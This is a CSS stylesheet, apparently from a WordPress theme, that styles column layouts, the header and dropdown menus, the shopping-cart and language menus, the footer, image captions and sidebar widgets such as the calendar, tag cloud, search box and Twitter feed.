.sideBarShow .content .sc_columns_11.sc_columns_indent .sc_columns_item.colspan_6{ width: 52.3715% ;}
.sideBarShow .content .sc_columns_11.sc_columns_indent .sc_columns_item.colspan_7{ width: 61.4625% ;}
.sideBarShow .content .sc_columns_11.sc_columns_indent .sc_columns_item.colspan_8{ width: 70.5534% ;}
.sideBarShow .content .sc_columns_11.sc_columns_indent .sc_columns_item.colspan_9{ width: 79.6443% ;}
.sideBarShow .content .sc_columns_11.sc_columns_indent .sc_columns_item.colspan_10{ width: 88.7352% ;}
		
.sideBarShow .content .sc_columns_12.sc_columns_indent .sc_columns_item.colspan_2{ width: 14.4928% ;}
.sideBarShow .content .sc_columns_12.sc_columns_indent .sc_columns_item.colspan_3{ width: 22.8261% ;}
.sideBarShow .content .sc_columns_12.sc_columns_indent .sc_columns_item.colspan_4{ width: 31.1594% ;}
.sideBarShow .content .sc_columns_12.sc_columns_indent .sc_columns_item.colspan_5{ width: 39.4928% ;}
.sideBarShow .content .sc_columns_12.sc_columns_indent .sc_columns_item.colspan_6{ width: 47.8261% ;}
.sideBarShow .content .sc_columns_12.sc_columns_indent .sc_columns_item.colspan_7{ width: 56.1594% ;}
.sideBarShow .content .sc_columns_12.sc_columns_indent .sc_columns_item.colspan_8{ width: 64.4928% ;}
.sideBarShow .content .sc_columns_12.sc_columns_indent .sc_columns_item.colspan_9{ width: 72.8261% ;}
.sideBarShow .content .sc_columns_12.sc_columns_indent .sc_columns_item.colspan_10{ width: 81.1594% ;}
.sideBarShow .content .sc_columns_12.sc_columns_indent .sc_columns_item.colspan_11{ width: 89.4928% ;}


/*--- box Wrap ---*/
.bodyStyleBoxed{ text-align: center;}
.bodyStyleBoxed .wrapBox{ text-align: left; display: inline-block; background-color: #fff; }

.bodyStyleBoxed.bgPattern_1{ background: url(images/bg/pattern_1.png) 50% 50% repeat fixed;}
.bodyStyleBoxed.bgPattern_2{ background: url(images/bg/pattern_2.png) 50% 50% repeat fixed;}
.bodyStyleBoxed.bgPattern_3{ background: url(images/bg/pattern_3.png) 50% 50% repeat fixed;}
.bodyStyleBoxed.bgPattern_4{ background: url(images/bg/pattern_4.png) 50% 50% repeat fixed;}
.bodyStyleBoxed.bgPattern_5{ background: url(images/bg/pattern_5.png) 50% 50% repeat fixed;}

.bodyStyleBoxed.bgImage_1{ background: url(images/bg/image_1.jpg) 50% 0% no-repeat fixed;}
.bodyStyleBoxed.bgImage_2{ background: url(images/bg/image_2.jpg) 50% 0% no-repeat fixed;}
.bodyStyleBoxed.bgImage_3{ background: url(images/bg/image_3.jpg) 50% 0% no-repeat fixed;}
.bodyStyleBoxed.bgImage_1,
.bodyStyleBoxed.bgImage_2,
.bodyStyleBoxed.bgImage_3{
	-webkit-background-size: 100% auto; 
	   -moz-background-size: 100% auto;
	     -o-background-size: 100% auto; 
			background-size: 100% auto;  }


/*=== header =========================================================================================*/

#header{ position: relative; min-height: 150px;  }

/*--- logo ---*/
.logoHeader{ width: 150px;  margin: 28px auto 10px auto;}
.logoHeader a{ display: block; text-align: center; letter-spacing: 0; color: #eb413e; padding: 40px 15px 0 15px; }
.logoHeader img{ width: 100%; }
.logoHeader .logo_bg_size{ display: block; text-decoration: none; height: 0;}
.subTitle{ text-align: center; font-weight: 600; font-size: 20px; color: #000; margin: 0 auto 60px auto; letter-spacing: 2px; text-transform: uppercase;}
.hideMenuDisplay .topMenuShow .logoHeader a{ padding: 5px 15px; }
.hideMenuDisplay .topMenuShow .logoHeader img{ width: 80%; }

.logoStyleBG .logoHeader a{  padding: 0; color: #fff; }
.logoStyleBG .logoHeader .logo_bg_size{ width: 0; height: 0; border-color: #eb413e transparent transparent transparent; border-style: solid; border-width: 45px 55px 0 55px;}

/*--- top menu ---*/
#header .menuFixedWrapBlock{ height: 0; }
#header .openTopMenu:before,
#header .openTopMenu:after,
.openMobileMenu:before,
.openMobileMenu:after,
.menuStyleFixed #header.fixedTopMenuShow .menuFixedWrap{ 
	-webkit-transition: all 0.5s ease;
	   -moz-transition: all 0.5s ease;
	     -o-transition: all 0.5s ease;
	        transition: all 0.5s ease; }

.wrapTopMenu > a{ color: #fff; text-transform: uppercase; text-decoration: none; }

/*--- button openTopMenu ---*/
#header .openTopMenu{ display: block; width: 45px; position: absolute; top: 0; left: 0; height: 45px; background: #eb413e; z-index: 5; font-size: 20px; font-weight: 900;  line-height: 45px; text-align: center; color: #fff; overflow: hidden; }
#header .openTopMenu:before,
#header .openTopMenu:after{ font-family: "fontello"; width: 45px; height: 45px; display: block; text-align: center; line-height: 45px; font-size: 26px;}

#header .openTopMenu:before{ content: '\e81b'; }
#header .openTopMenu:after{ content: '\e878'; }
#header .topMenuShow .openTopMenu:before{ margin: -45px 0 0 0; }
#header .topMenuShow .openTopMenu:after{  }

.visibleMenuDisplay #header .openTopMenu{ display: none;}


.openMobileMenu{ display: none; width: 45px; position: absolute; top: 0; left: 0; height: 45px; background: #eb413e; z-index: 6; font-size: 20px; font-weight: 900;  line-height: 45px; text-align: center; color: #fff; overflow: hidden; }
.openMobileMenu:before,
.openMobileMenu:after{  font-family: "fontello"; width: 45px; height: 45px; display: block; text-align: center; line-height: 45px; font-size: 26px; }

.openMobileMenu:before{ content: '\e865'; }
.openMobileMenu:after{ content: '\e878'; }

.menuMobileShow .openMobileMenu:before{ margin: -45px 0 0 0;}
.menuMobileShow .wrapTopMenu .topMenu > ul{ display: block; }

/*--- top menu fixed ---*/
.menuStyleFixed #header .menuFixedWrap{ top: -200px;}
.menuStyleFixed #header.fixedTopMenuShow .menuFixedWrap{ position: fixed; top: 0; left: 30px; right: 30px; z-index: 199;}
.bodyStyleBoxed.menuStyleFixed #header.fixedTopMenuShow .menuFixedWrap{ width: 1240px; margin: 0 0 0 -620px; left: 50%; right: auto;}

.admin-bar .menuStyleFixed #header.fixedTopMenuShow .menuFixedWrap{ top: 32px; }

.menuSmartScrollShow.menuStyleFixed #header.fixedTopMenuShow .menuFixedWrap{ top: -150px; }
.menuSmartScrollShow.menuStyleFixed #header.fixedTopMenuShow.smartScrollDown .menuFixedWrap{ top: 0;}
.admin-bar .menuSmartScrollShow.menuStyleFixed #header.fixedTopMenuShow.smartScrollDown .menuFixedWrap{ top: 32px;}


/*--- top mainMenu ---*/
.wrapTopMenu,
.wrapTopMenu .topMenu > ul > li > a,
#header .usermenuArea a:before,
.menuStyle1 #header ul > li > ul li a:before,
.hideMenuDisplay .logoHeader a,
.hideMenuDisplay .logoHeader img,
.hideMenuDisplay .logoHeader .logo_bg_size{
	-webkit-transition: all 0.5s ease;
	   -moz-transition: all 0.5s ease;
	     -o-transition: all 0.5s ease;
	        transition: all 0.5s ease; }
.wrapTopMenu { }
.wrapTopMenu:after{ content: ''; height: 0; display: block; clear: both;} 
.wrapTopMenu .topMenu a{ font-size: 10px; }
.wrapTopMenu .topMenu > ul{ padding: 0; text-align: center; text-shadow: none;}
.wrapTopMenu .topMenu > ul > li{ list-style-type: none; display: inline-block; position: relative; }
.wrapTopMenu .topMenu > ul > li > a{ height: 45px;line-height: 45px;color: #8c8c8c;padding: 0 20px;margin: 0 20px;text-transform: uppercase;font-weight: 600; }
.wrapTopMenu .topMenu > ul > li > a{ position: relative; display: inline-block;}
.wrapTopMenu .topMenu > ul > li > a:before{ content: ''; height: 1px; background-color: #fff; position: absolute; bottom: 15px; left: 50%; right: 50%; opacity: 0;
	-webkit-transition: left 0.5s ease, right 0.5s ease, opacity 0.5s 0.5s ease;
	   -moz-transition: left 0.5s ease, right 0.5s ease, opacity 0.5s 0.5s ease;
	     -o-transition: left 0.5s ease, right 0.5s ease, opacity 0.5s 0.5s ease;
	        transition: left 0.5s ease, right 0.5s ease, opacity 0.5s 0.5s ease; }
.wrapTopMenu .topMenu > ul > li.sfHover > a:before,
.wrapTopMenu .topMenu > ul > li > a:hover:before{ left: 20px; right: 20px; opacity: 1; 
	-webkit-transition: left 0.5s ease, right 0.5s ease, opacity 0.5s ease;
	   -moz-transition: left 0.5s ease, right 0.5s ease, opacity 0.5s ease;
	     -o-transition: left 0.5s ease, right 0.5s ease, opacity 0.5s ease;
	        transition: left 0.5s ease, right 0.5s ease, opacity 0.5s ease; }

.wrapTopMenu .topMenu > ul > li > ul{ display: none; position: absolute; left: 50%; padding: 10px 15px; min-width: 150px;
	border-style: solid; border-width: 1px 1px 1px 1px; border-color: #eb413e; width: 180px; margin: 0 0 0 -105px; z-index: 30; }
.wrapTopMenu .topMenu > ul > li > ul:before{ content: ''; display: block; position: absolute; left: 50%; top: -8px; width: 0; height: 0; margin: 0 0 0 -9px;  border-color: transparent transparent #fff transparent; border-style: solid; border-width: 0 9px 8px 9px; }
.wrapTopMenu .topMenu > ul > li > ul > li > ul:before { content: ''; display: block; position: absolute; left: 0; top: 15px; width: 0; height: 0; margin: 0 0 0 -9px; border-style: solid; border-width: 8px 8px 8px 0px; }
.wrapTopMenu .topMenu > ul > li > ul:after{ content: ''; position: absolute; top: -11px; left: -1px; right: -1px; height: 10px; display: block; background-color: #fff; opacity: 0; }
.wrapTopMenu .topMenu > ul > li > ul li{ list-style: none; text-align: left; position: relative; display: block; }
.wrapTopMenu .topMenu > ul > li > ul li a{ margin: 0; padding: 7px 0; display: inline-block; white-space: pre-line; position: relative; word-break: break-all;}
.wrapTopMenu .topMenu > ul > li > ul li a:before{width: 30px; } .wrapTopMenu .topMenu > ul > li > ul li.sfHover > a:before,
.wrapTopMenu .topMenu > ul > li > ul li a:hover:before{ width: 100px;}

.wrapTopMenu .topMenu > ul > li > ul li.menu-item-has-children{ padding: 0 15px 0 0; }
.wrapTopMenu .topMenu > ul > li > ul li.menu-item-has-children:after{ content: '\e84f'; font-family: "fontello"; text-align: center; width: 10px; height: 10px; line-height: 10px; position: absolute; right: 0; top: 50%; display: block; margin: -5px 0 0 0;  font-size: 12px; }

.wrapTopMenu .topMenu li.menu-item-has-children .menu-item-has-children:after{
	font-family: "fontello";
	content: '\e816';
	display: inline-block;
	margin-left: 5px;
	position: static;
}

.menuStyle1 #header li.menu-item-has-children .menu-item-has-children:after{
	color: inherit;
}

.wrapTopMenu .topMenu > ul > li > ul > li ul{ display: none; position: absolute; left: 100%; top: -9px; border-style: solid; border-width: 1px; padding: 10px 15px; margin: 0 0 0 15px; z-index: 4; }

/*--- user menu area ---*/
#header .usermenuArea{ float: right; padding: 0 10px 0 30px; }
#header .usermenuArea ul.usermenuList{}
#header .usermenuArea > ul.usermenuList .usermenuControlPanel > ul { min-width: 100px ; width: 100px; margin: 0 0 0 -65px;  text-shadow: none;}
#header .usermenuArea > ul.usermenuList .usermenuControlPanel > ul:before {
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
width: 0;
height: 0;
margin: 0 0 0 -9px;
border-color: transparent transparent #fff transparent;
border-style: solid;
border-width: 0 9px 8px 9px;
}
#header .usermenuArea ul.usermenuList .usermenuCurrency{display: none;}
#header .usermenuArea > ul.usermenuList .usermenuCurrency > ul { min-width: 100px ; width: 100px; margin: 0 0 0 -65px;  }

/*--- lang ---*/
#header .usermenuArea ul.usermenuList .usermenuLanguage > a:before{ display: none; }
#header .usermenuArea ul.usermenuList .usermenuLanguage > a span,
#header .usermenuArea ul.usermenuList .usermenuLanguage > a img{ display: inline-block;}
#header .usermenuArea ul.usermenuList .usermenuLanguage > ul{}
#header .usermenuArea ul.usermenuList .usermenuLanguage > ul li{}
#header .usermenuArea ul.usermenuList .usermenuLanguage > ul li a{ padding:  5px 0;}
#header .usermenuArea ul.usermenuList .usermenuLanguage > ul li a img{ display: inline-block; margin: 0 5px 0 0; }

/*--- cart ---*/
#header .usermenuArea ul.usermenuList .usermenuCart{}
#header .usermenuArea ul.usermenuList .usermenuCart ul { width: 300px; right: -22px; left: auto;    z-index: 1;}
#header .usermenuArea ul.usermenuList .usermenuCart ul:before{ right: 30px; left: auto;}
#header .usermenuArea ul.usermenuList .usermenuCart aside:last-child { padding-bottom:0; margin-bottom:10px;}
#header .usermenuArea ul.usermenuList .usermenuCart .widgettitle { font-size: 20px; letter-spacing: 2px; text-transform: uppercase; font-style: normal; font-weight: 700; line-height: 160%;}
#header .usermenuArea ul.usermenuList .usermenuCart ul ul { display:block; position:static; margin: 0; padding: 0;  }

#header .usermenuArea ul.usermenuList .usermenuCart.sfHover .widget_shopping_cart{ display: block !important;} 
#header .usermenuArea ul.usermenuList .usermenuCart .hide_cart_widget_if_empty .cart_list{ color: #000; border: none;}

#header .usermenuArea ul.usermenuList .usermenuCart .widget_area ul li {margin-bottom:10px; padding: 0; padding-left: 1.5em;}
#header .usermenuArea ul.usermenuList .usermenuCart .widget_area ul li a.remove {
	font-weight: 600;
	font-size: 14px;
	line-height: 12px;
	text-transform: none;
	/* margin-top: 13px; */
	padding: 0;
	top: 13px;}

#header .usermenuArea ul.usermenuList .usermenuCart .widget_area ul li + li{ border-width: 1px 0 0 0; border-style: solid; border-color: rgba(255,255,255,0.1); }
#header .usermenuArea ul.usermenuList .usermenuCart .widget_area ul li a { color: #4c4841; font-weight: 600; font-size: 14px; line-height: 22px; text-transform: none; padding: 0;}
#header .usermenuArea ul.usermenuList .usermenuCart .widget_area ul li a:before{ display: none;}
#header .usermenuArea ul.usermenuList .usermenuCart .widget_area ul li .quantity{ border: none; color: #000; font-size: 14px; font-weight: 400;}


#header .usermenuArea ul.usermenuList .usermenuCart .widget_area p.buttons{ margin: 0 0 5px 0; }
#header .usermenuArea ul.usermenuList .usermenuCart .widget_area p.buttons a,
#header .usermenuArea ul.usermenuList .usermenuCart .widget_area p.buttons a:hover,
#header .usermenuArea ul.usermenuList .usermenuCart .widget_area p.buttons a:after,
#header .usermenuArea ul.usermenuList .usermenuCart .widget_area p.buttons a:hover:after { text-decoration:none !important; font-size:14px !important; }
#header .usermenuArea ul.usermenuList .usermenuCart .widget_area p.buttons a { padding: 12px 15px; display: inline-block; float: none; margin-right: 10px; width: auto; letter-spacing: 0; color: #fff; background: #80b500; border: 0; border-radius: 5px;}
#header .usermenuArea ul.usermenuList .usermenuCart .widget_area p.total { margin: 0 0 10px 0; border-width: 1px 0 0 0; border-style: solid; border-color: rgba(255,255,255,0.4); color: #fff; }
/*--- login ---*/
#header .usermenuArea ul.usermenuList .usermenuLogin{}



/*=== tpp menu =========================================================================================*/
.usermenuArea a{ font-size: 12px; }
.usermenuArea > ul{ padding: 0; text-align: center; }
.usermenuArea > ul > li{ list-style-type: none; display: inline-block; position: relative; vertical-align: top; }
.usermenuArea > ul > li > a{ display: block; height: 45px; line-height: 45px; color: #fff; margin: 0; padding: 0 10px; color: #fff; letter-spacing: 1px; display: block; float: left;  font-size: 12px; position: relative; text-decoration: none; }
.hideMenuDisplay .usermenuArea > ul > li > a{ color: #eb413e;}
.usermenuArea > ul > li > a span{color: #8c8c8c;}
.hideMenuDisplay .usermenuArea > ul > li > a:before{ background-color: #eb413e; }
.hideMenuDisplay .topMenuShow .usermenuArea > ul > li > a{ color: #fff;}
.hideMenuDisplay .topMenuShow .usermenuArea > ul > li > a:before{ background-color: #fff; }

.usermenuArea > ul > li > a{ position: relative; display: inline-block; color: #8c8c8c;}
.usermenuArea > ul > li > a:before{ content: ''; height: 1px; background-color: #fff; position: absolute; bottom: 15px; left: 50%; right: 50%;}
.usermenuArea > ul > li > a.cart_button:before {
    content: '\e872';
    font-family: fontello;
    position: relative;
    font-size: 15px;
    line-height: 45px;
    display: inline-block;
    bottom: auto !important;
    left: auto !important;
    right: auto !important;
    height: auto !important;
	background: transparent;
}
.usermenuArea > ul > li > a .cart_total{
    display: none;
}
.usermenuArea > ul > li.sfHover > a:before,
.usermenuArea > ul > li > a:hover:before{ left: 10px; right: 10px; }
.usermenuArea > ul > li > ul{ display: none; position: absolute; left: 50%; top: 55px; padding: 20px; min-width: 150px;
	border-style: solid; border-width: 1px 1px 1px 1px; border-color: #eb413e; width: 180px; margin: 0 0 0 -105px}
.usermenuArea > ul > li > ul:before{ content: ''; display: block; position: absolute; left: 50%; top: -8px; width: 0; height: 0; margin: 0 0 0 -9px;  border-color: transparent transparent #fff transparent; border-style: solid; border-width: 0 9px 8px 9px; }
.usermenuArea > ul > li > ul:after{ content: ''; position: absolute; top: -11px; left: -1px; right: -1px; height: 10px; display: block; background-color: #fff; opacity: 0; }
.usermenuArea > ul > li > ul li{ list-style: none; text-align: left; position: relative; display: block; }
.usermenuArea > ul > li > ul li a{ margin: 0; padding: 7px 0; display: inline-block; white-space: nowrap; position: relative;}
.usermenuArea > ul > li > ul li a:before{     margin-right: 5px;}
.usermenuArea > ul > li > ul li.sfHover > a:before,
.usermenuArea > ul > li > ul li a:hover:before{ left: 0%; right: 0%; }

.usermenuArea > ul > li > ul li.menu-item-has-children{ padding: 0 15px 0 0; }
.usermenuArea > ul > li > ul li.menu-item-has-children:after{ content: '\e84f'; font-family: "fontello"; text-align: center; width: 10px; height: 10px; line-height: 10px; position: absolute; right: 0; top: 50%; display: block; margin: -5px 0 0 0;  font-size: 12px; }

.usermenuArea > ul > li > ul > li ul{ display: none; position: absolute; left: 100%; top: -9px; border-style: solid; border-width: 1px; padding: 10px 15px; margin: 0 0 0 15px;}



/*--- style1 ---*/
.menuStyle1 #header ul > li > ul{  border: 1px solid #ddd; top: 44px; background-color: #fff; text-shadow: none; width: 100%;}
.menuStyle1 #header ul > li > ul li a{ color: #8c8c8c;
font-size: 10px;
text-transform: uppercase;
font-weight: 600;}
.menuStyle1 #header ul > li > ul li a:before{ background-color: #fff; }
.menuStyle1 #header ul > li > ul li.sfHover > a,
.menuStyle1 #header ul > li > ul li a:hover{ color: #fff;}


.menuStyle1 #header ul > li > ul li.sfHover > a:before{ width: 100%; }

.menuStyle1 #header ul > li > ul li.menu-item-has-children:after{ color: #fff; }
.menuStyle1 #header ul > li > ul > li ul{ margin: 0 0 0 25px; top: -8px;}


/*--- style2 ---*/
.menuStyle2 #header ul > li > ul{ background-color: #fff;  top: 55px; }
.menuStyle2 #header ul > li > ul li a{ color: #4c4841;}
.menuStyle2 #header ul > li > ul li a:before{ background-color: #eb413e; }
.menuStyle2 #header ul > li > ul li.sfHover > a,
.menuStyle2 #header ul > li > ul li a:hover{ color: #eb413e;}
.menuStyle2 #header ul > li > ul li.menu-item-has-children:after{ color: #4c4841; }
.menuStyle2 #header ul > li > ul > li ul{ background-color: #fff; border-color: #eb413e; top: -8px; }


.hideMenuDisplay .wrapTopMenu { height: 0; }
.hideMenuDisplay .wrapTopMenu .topMenu { height: 0; overflow: hidden;}
.hideMenuDisplay .topMenuShow .wrapTopMenu .topMenu { height: auto; overflow: visible; }
.hideMenuDisplay .wrapTopMenu .topMenu > ul > li > a { line-height: 16px; height: 16px; opacity: 0;}
.hideMenuDisplay .topMenuShow .wrapTopMenu { min-height: 45px; }
.hideMenuDisplay .topMenuShow .wrapTopMenu .topMenu > ul > li > a{ line-height: 45px; height: 45px; opacity: 1; font-weight: 600 ;}


/*=== footer =========================================================================================*/

.bodyStyleBoxed .wrapBox footer{ padding-left:30px; padding-right: 30px; }
footer.footerWidget{ padding: 0; padding-top: 70px; }
footer .widget_area{ margin-bottom: 0 !important; padding: 0 0 60px 0;}
footer .widget_area:after{content: ''; display: block; height: 0; clear: both; }
footer .widget_area.widget_second{ padding: 70px 0 40px 0; }
.widgetWrap .title { margin: 0 0 15px 0; }
.widget_area .post_title a { color: #4c4841; font-size: 14px; font-weight: 400; letter-spacing: 0; }

/*--- top ---*/
.topWidget{ padding: 70px 0 0 0; border-width: 1px 0; border-style: solid; border-color: #ddd; margin: 0 0 70px 0; }
.topWidget .widget_area{ padding: 0 0 40px 0; }
.topWidget .widget_area.widget_second{ padding: 0 0 40px 0; }

/*--- google maps ---*/
#sc_googlemap_footer{ height: 350px;}

/*--- copyright ---*/
.copyright{ padding: 30px 0; font-size: 14px; text-align: center;}


/*--- float ---*/
.wp-caption,
.sc_image{ position: relative; overflow: hidden;}

.wp-caption.alignleft,
.wp-caption.alignright,
.sc_image.alignleft,
.sc_image.alignright{ margin-top: 5px;}

.wp-caption img,
.sc_image img{ display: block; width: 100% !important;}

.sideBarShow .wp-caption img,
.sideBarShow .sc_image img{ max-width: 900px;}

.wp-caption img,
.sc_image img{ max-width: 1240px; }

.sc_image a{ display: block; }
.wp-caption{
	text-align: center;
	max-width: 100%;
}
.wp-caption .wp-caption-text,
.sc_image .sc_image_caption{ margin: 0; padding: 12px; position: absolute; left: 0; right: 0; bottom: -100%; background-color: rgba(0,0,0,0.6); color: #fff;}
.wp-caption:hover .wp-caption-text,
.sc_image:hover .sc_image_caption{ bottom: 0;}

.alignleft{ float: left; margin: 0 30px 20px 0;}
.alignright{ float: right; margin: 0 0 20px 30px;}
img.alignright{margin-top: 20px;}
.wp-caption.alignright{
	margin-bottom: 14px;
}
.aligncenter{ margin: 0 auto 30px auto; clear: both; display: block}
.alignnone{ margin: 0 0 30px 0;}

/*--- WP Styles ---==*/

.sticky {  }
.sticky .sticky_label {}
.gallery-caption {}
.bypostauthor {}



/*=== Widget =========================================================================================*/
.sideBar .widgetWrap{ }
.sideBar .widgetWrap:after{ content: ''; height: 0; display: block; clear: both;}
.sideBar .widgetWrap + .widgetWrap{ border-top: 1px solid #ddd; padding: 50px 0 0 0; margin: 50px 0 0 0; }

.widgetWrap select{ width: 100%; }

.widgetWrap .title{ margin: 0 0 15px 0;}
.widgetWrap ul{  margin: 0; padding: 0; }
.widgetWrap ul > li{ list-style: none; color: #eb413e; font-size: 14px; line-height: 120%;}
.widgetWrap ul li { margin: 8px 0 0 0;}
.widgetWrap ul > li a { color: #4c4841; font-weight: 400; font-size: 14px; line-height: 22px; }
.widgetWrap ul > li a:hover{ color: #eb413e; }
.widgetWrap ul > li ul { padding: 0 0 0 15px; }
.widgetWrap ul > li ul li{ position: relative; }
.widgetWrap ul > li ul li:before{ content: '\e84f'; font-family: "fontello"; display: block; height: 16px; width: 16px; position: absolute; left: -16px;	top: 5px; text-align: center; }

/*--- widget links uppercase ---*/
.widgetWrap.widget_nav_menu ul > li a,
.widgetWrap.widget_archive ul > li a,
.widgetWrap.widget_categories ul > li a,
.widgetWrap.widget_recent_entries ul > li a{ }

/*--- Widget calendar ---*/
.widget_calendar, .wp-block-calendar { font-size: 14px; }
.widget_calendar table, .wp-block-calendar table{ width: 100%; border-spacing:1px;  border-collapse: separate}
.widget_calendar table a, .wp-block-calendar table a{
	-webkit-transition: background 0.3s ease-out;
	   -moz-transition: background 0.3s ease-out;
	     -o-transition: background 0.3s ease-out;
	        transition: background 0.3s ease-out;}
.widget_calendar table td, .wp-block-calendar table td{ padding: 0;}
.widget_calendar table caption, .wp-block-calendar table caption{ margin: 0 0 10px 0; text-transform: uppercase; font-weight: 600; color: #3f2803; font-size: 20px; font-size: 20px; letter-spacing: 2px; text-transform: uppercase; font-style: normal; font-weight: 700; line-height: 160%;}

.widget_calendar table thead, .wp-block-calendar table thead{ font-size: 12px; font-weight: 600; color: #222222;}
.widget_calendar table thead th, .wp-block-calendar table thead th{ height: 36px; line-height: 36px;}

.widget_calendar table tfoot td, .wp-block-calendar table tfoot td{ height: 36px; line-height: 36px;}
.widget_calendar table tfoot td a, .wp-block-calendar table tfoot td a{ display: block; height: 36px; line-height: 36px; text-transform: uppercase; font-weight: 600; font-size: 12px; color: #222;}
.widget_calendar table tfoot td#prev, .wp-block-calendar table tfoot td#prev{ text-align: left;}
.widget_calendar table tfoot td#next, .wp-block-calendar table tfoot td#next{ text-align: right;}

.widget_calendar table tbody{}
.widget_calendar table tbody td, .wp-block-calendar table tbody td{ text-align: center; vertical-align: middle; height: 36px; line-height: 36px; color: #bcbcbc; }
.widget_calendar table tbody td a, .wp-block-calendar table tbody td a{ display: block; height: 36px;  position: relative; margin: -1px;}
.widget_calendar table tbody td a:before, .wp-block-calendar table tbody td a:before{ content: ''; display: block; width: 4px; height: 4px; position: absolute; background-color: #eb413e; left: 50%; margin: 0 0 0 -2px; bottom: 4px; }
.widget_calendar table tbody td a:hover, .wp-block-calendar table tbody td a:hover{ background-color: #eb413e; color: #fff}
.widget_calendar table tbody td a:hover:before, .wp-block-calendar table tbody td a:hover:before{ background-color: #fff;}
.widget_calendar table tbody td#today, .wp-block-calendar table tbody td#today{ outline: 1px solid #eb413e;}

.wp-block-calendar table thead th,
.wp-block-calendar table tbody td{
	border: none;
}

.wp-block-calendar a{
	text-decoration: none;
}

/*--- Widget tags ---*/
.widget_tag_cloud{ }
.widget_tag_cloud .tagcloud, .wp-block-tag-cloud{ overflow: hidden; }
.widget_tag_cloud a, .wp-block-tag-cloud a{ display: block; float: left; font-size: 13px !important; background-color: #f2f5f8; color: #222; padding: 7px 15px; margin: 0 5px 5px 0; border-radius: 5px;}
 .widget_tag_cloud a:hover, .wp-block-tag-cloud a:hover{ background-color: #eb413e; color: #fff;}

/*--- Widget search ---*/
.widget_search .searchFormWrap{ position: relative; height: 35px; }
.widget_search .searchFormWrap .searchSubmit, .wp-block-search button{ float: right; width: 90px; margin: 0 0 0 3px; padding: 0; }
.widget_search .searchFormWrap .searchSubmit input, .wp-block-search button{ height: 35px; text-align: center; }

.widget_search .searchFormWrap .searchField{ overflow: hidden;}
.widget_search .searchFormWrap .searchField input, .wp-block-search input[type="search"]{ width: 100%; height: 35px; padding: 0 13px; display: block; background-color: #f2f5f8; color: #bebebe; border: 1px solid #f2f5f8; -webkit-appearance: none; font-size: 12px; }
.widget_search .searchFormWrap .searchField input:focus{ color: #4c4841; border-color: #cfcfcf;}

.widget_search .searchFormWrap .searchField input:-moz-placeholder {  color:#bebebe; }
.widget_search .searchFormWrap .searchField input::-webkit-input-placeholder {  color:#bebebe;  }

.wp-block-search input[type="search"],
.wp-block-search button{
	border-radius: 5px;
}

.wp-block-search button{
	color: #ffffff;
	border: none;
}

.wp-block-search button:hover{
	cursor: pointer;
}

/*--- Widget recent comments ---*/
.widget_recent_comments ul{ padding: 0 0 0 20px; }
.widget_recent_comments ul > li{ color: #4c4841 !important; list-style: none; position: relative; margin: 0;}
.widget_recent_comments ul > li + li { margin: 15px 0 0 0;}
.widget_recent_comments ul > li:before{ content: '\e819'; font-family: "fontello"; color: #cecece; width: 14px; height: 14px; text-align: center; line-height: 14px; font-size: 12px; position: absolute; left: -20px; top: 3px; }
.widget_recent_comments ul > li a{ color: #eb413e; }

/*--- Widget recent reviews  ---*/
.widget_recent_reviews{ }
.widget_recent_reviews .post_item + .post_item { padding: 30px 0 0 0;}
.widget_recent_reviews .post_item .post_thumb { width: 60px; height: 60px; float: left; margin: 0 15px 0 0;}
.widget_recent_reviews .post_item .post_thumb img{ width: 100%;}
.widget_recent_reviews .post_item .post_wrapper{ overflow: hidden;}
.widget_recent_reviews .post_item .post_wrapper .post_title{ font-size: 14px; margin: 0; line-height: 17px; }
.widget_recent_reviews .post_item .post_wrapper .post_info{ font-size: 14px; line-height: 18px;}
.widget_recent_reviews .post_item .post_wrapper .post_info .post_date{ }
.widget_recent_reviews .post_item .post_wrapper .post_info .post_author{}
.widget_recent_reviews .post_item .post_wrapper .post_info .link_review{ display: block; height: 20px; margin: 3px 0 0 0; }
.widget_recent_reviews .post_item .post_wrapper .post_info .post_review{ display: inline-block; background-color: #eb413e; color: #fff; height: 20px; line-height: 22px; }
.widget_recent_reviews .post_item .post_wrapper .post_info .post_review:after{ content: ''; display: block; float: right; border-style: solid; border-width: 10px 0 10px 10px; border-color: #fff transparent #fff #eb413e; width: 0; height: 0; }
.widget_recent_reviews .post_item .post_wrapper .post_info .post_review .post_review_number{ padding: 0 0 0 5px ; }
.widget_recent_reviews .post_item .post_wrapper .post_info .post_review .review_icon{ font-size: 10px; line-height: 22px; display: none; }

/*--- widget flickr ---*/
.widget_flickr{}
.widget_flickr .flickr_images{ overflow: hidden;  margin: 0 -5px 0 0; }
.widget_flickr .flickr_images .flickr_badge_image{ float: left;	 width: 33.3333%; margin: 0 !important; height: auto !important; }
.widget_flickr .flickr_images .flickr_badge_image a{ display: block; margin: 0 5px 5px 0; position: relative;}
.widget_flickr .flickr_images .flickr_badge_image img{ display: block; width: 100%; }
.widget_flickr .flickr_images .flickr_badge_image a:before{ content: ''; background-color: #4c4841; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 2; opacity: 0;}
.widget_flickr .flickr_images .flickr_badge_image a:hover:before{ opacity: 0.8;}
.widget_flickr .flickr_images .flickr_badge_image a:after{ font-family: "fontello";  content: '\e833'; color: #fff; position: absolute; width: 32px; height: 32px; z-index: 3; top: 50%; left: 50%; margin: -20px 0 0 -16px; text-align: center; line-height: 32px; font-size: 20px; opacity: 0;}
.widget_flickr .flickr_images .flickr_badge_image a:hover:after{ opacity: 1; margin: -16px 0 0 -16px;}


/*--- widget twitter ---*/
.widget_twitter{ }
.widget_twitter ul { padding: 0 0 0 25px; margin: 0;}
.widgetWrap.widget_twitter ul > li{color: #4c4841; list-style: none; position: relative;}
.widget_twitter ul > li + li{ margin: 20px 0 0 0; padding: 0;}
.widget_twitter ul > li:before{ content: '\e820'; font-family: "fontello"; color: #eb413e; text-align: left; font-size: 20px; width: 25px; height: 25px; position: absolute; display: block; top: 5px; left: -25px;}
.widget_twitter ul > li a{ color: #eb413e;}
.widget_twitter ul > li a:hover{}

/*--- widget socials ---*/
footer .widget_socials{ padding: 0 0 20px 0;}
aside.widget_socials ul li{ margin: 0; }
.widget_socials .social_style_images{ padding: 0 0 10px 0;}
.widget_socials .logo_image{ text-align: center; padding: 0 0 20px 0;}
.widget_socials .logo_image img{ display: inline-block;}
.widget_socials .logo_descr{ padding: 0 0 20px 0; font-size: 14px;}
.widget_socials .copy_descr{ font-size: 14px;}

/*--- rss ---*/
.widget_rss{}
.widget_rss ul{}
.widget_rss ul li{ line-height: 22px; }
.widget_rss ul li + li{ padding: 30px 0 0 0; }
